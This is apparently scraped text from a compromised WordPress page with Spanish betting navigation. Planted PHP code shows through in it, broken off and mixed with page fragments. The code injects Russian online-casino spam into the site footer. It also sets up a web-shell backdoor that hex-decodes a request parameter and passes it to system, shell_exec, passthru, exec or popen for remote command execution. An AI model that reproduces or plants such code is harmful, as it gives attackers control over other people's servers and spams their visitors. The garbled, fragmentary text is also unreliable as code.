
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CALCULADORA STAKE
APUESTAS